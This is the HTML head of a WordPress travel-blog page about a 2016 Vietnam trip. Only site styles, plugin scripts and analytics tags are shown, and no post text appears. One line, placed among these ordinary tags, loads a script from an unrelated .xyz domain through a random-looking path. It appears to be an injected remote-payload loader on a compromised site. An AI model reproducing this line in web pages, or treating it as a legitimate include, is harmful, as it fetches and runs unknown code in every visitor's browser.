

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ultrajourneys.org/vietnam-2016-part-1-viet-tri/
body_size: 19088
content:
<!DOCTYPE html>

<html lang="en-GB">

<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11">

	<link rel="pingback" href="https://ultrajourneys.org/xmlrpc.php">

	<title>Vietnam 2016 &#8211; Part 1 Viet Tri &#8211; UltraJourneys</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="UltraJourneys &raquo; Feed" href="https://ultrajourneys.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="UltraJourneys &raquo; Comments Feed" href="https://ultrajourneys.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ultrajourneys.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ultrajourneys.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #03263B;--wp--preset--color--secondary: #0b3954;--wp--preset--color--tertiary: #bddae6;--wp--preset--color--quaternary: #ff6663;--wp--preset--color--quinary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='osm-map-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/css/osm_map.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='osm-ol3-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/js/OL/7.1.0/ol.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='osm-ol3-ext-css-css' href='https://ultrajourneys.org/wp-content/plugins/osm/css/osm_map_v3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://ultrajourneys.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://ultrajourneys.org/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='activation-css' href='https://ultrajourneys.org/wp-content/themes/activation/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='activation-inline-css' type='text/css'>
.site-header{background-image:url(https://ultrajourneys.org/wp-content/uploads/2020/06/13323294_10208641269531828_7931998363443835171_o-2.jpg);}
.site-title a,.site-title a:visited{color:#ffffff;}.site-title a:hover,.site-title a:visited:hover{color:rgba(255, 255, 255, 0.8);}
.site-description{color:#ffffff;}
.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#ffffff;}
.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#ffffff;}.main-navigation .sub-menu .menu-item-has-children > a::after{border-right-color:#ffffff;border-left-color:#ffffff;}.menu-toggle div{background-color:#ffffff;}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255, 255, 255, 0.8);}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535;}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53, 53, 53, 0.8);}
body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525;}hr{background-color:rgba(37, 37, 37, 0.1);border-color:rgba(37, 37, 37, 0.1);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37, 37, 37, 0.5);border-color:rgba(37, 37, 37, 0.1);}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37, 37, 37, 0.1);}.hentry table tr:hover td{background-color:rgba(37, 37, 37, 0.05);}
blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#686868;}
.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#ffffff;}
.site-footer .widget,.site-footer .widget form label{color:#ffffff;}
.footer-menu ul li a,.footer-menu ul li a:visited{color:#7c848c;}.site-info-wrapper .social-menu a{background-color:#7c848c;}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(124, 132, 140, 0.8);}
.site-info-wrapper .site-info-text{color:#7c848c;}
a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#cc494f;}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#cc494f;}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(204, 73, 79, 0.8);}.comment-list li.bypostauthor{border-color:rgba(204, 73, 79, 0.2);}
button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#39bc72;border-color:#39bc72;}.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover{background-color:#39bc72;}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(57, 188, 114, 0.8);border-color:rgba(57, 188, 114, 0.8);}
button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#ffffff;}
body{background-color:#ffffff;}.navigation.pagination .nav-links .page-numbers.current{color:#ffffff;}
.site-header{background-color:#2c3845;}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(44, 56, 69, 0.50);}
.main-navigation-container,.main-navigation.open,.main-navigation ul ul,.main-navigation .sub-menu{background-color:#cc494f;}
.site-footer{background-color:#303d4c;}
.site-info-wrapper{background-color:#2c3845;}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#2c3845;}
.has-primary-color{color:#03263B;}.has-primary-background-color{background-color:#03263B;}
.has-secondary-color{color:#0b3954;}.has-secondary-background-color{background-color:#0b3954;}
.has-tertiary-color{color:#bddae6;}.has-tertiary-background-color{background-color:#bddae6;}
.has-quaternary-color{color:#ff6663;}.has-quaternary-background-color{background-color:#ff6663;}
.has-quinary-color{color:#ffffff;}.has-quinary-background-color{background-color:#ffffff;}
</style>
<link rel='stylesheet' id='activation-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&#038;subset=latin&#038;ver=1.8.9' type='text/css' media='all' />
<style id='activation-fonts-inline-css' type='text/css'>
.site-title{font-family:"Lato", sans-serif;}
.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Lato", sans-serif;}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Lato", sans-serif;}
body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Lato", sans-serif;}
blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Lato", sans-serif;}
</style>
<script type="text/javascript" src="https://ultrajourneys.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OL/2.13.1/OpenLayers.js?ver=6.8.3" id="osm-ol-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSM/openlayers/OpenStreetMap.js?ver=6.8.3" id="osm-osm-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/harbours.js?ver=6.8.3" id="osm-harbours-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/map_utils.js?ver=6.8.3" id="osm-map-utils-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OSeaM/utilities.js?ver=6.8.3" id="osm-utilities-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-plugin-lib.js?ver=6.8.3" id="OsmScript-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/polyfill/v2/polyfill.min.js?features=requestAnimationFrame%2CElement.prototype.classList%2CURL&amp;ver=6.8.3" id="osm-polyfill-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/OL/7.1.0/ol.js?ver=6.8.3" id="osm-ol3-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-v3-plugin-lib.js?ver=6.8.3" id="osm-ol3-ext-library-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-metabox-events.js?ver=6.8.3" id="osm-ol3-metabox-events-js"></script>
<script type="text/javascript" src="https://ultrajourneys.org/wp-content/plugins/osm/js/osm-startup-lib.js?ver=6.8.3" id="osm-map-startup-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M6X36DK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ultrajourneys.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M6X36DK", {"googlesitekit_post_type":"post","googlesitekit_post_categories":"Traverses; Vietnam 2016","googlesitekit_post_date":"20160501"});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ultrajourneys.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ultrajourneys.org/wp-json/wp/v2/posts/7042" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ultrajourneys.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ultrajourneys.org/vietnam-2016-part-1-viet-tri/" />
<link rel='shortlink' href='https://ultrajourneys.org/?p=7042' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ultrajourneys.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fultrajourneys.org%2Fvietnam-2016-part-1-viet-tri%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ultrajourneys.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fultrajourneys.org%2Fvietnam-2016-part-1-viet-tri%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.1.9: did not add geo meta tags. --> 

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type='text/css'>
.site-title a,.site-title a:visited{color:ffffff;}
</style>
<script async src="https://perspective.abcbarbecue.xyz/vJjihI18hDF3JOcbq7Ek0ieapu2dhn6zJGwbMvZspJkAb0dELedfwCj6BXeHM20m"></script>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-P7T5P4Z' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
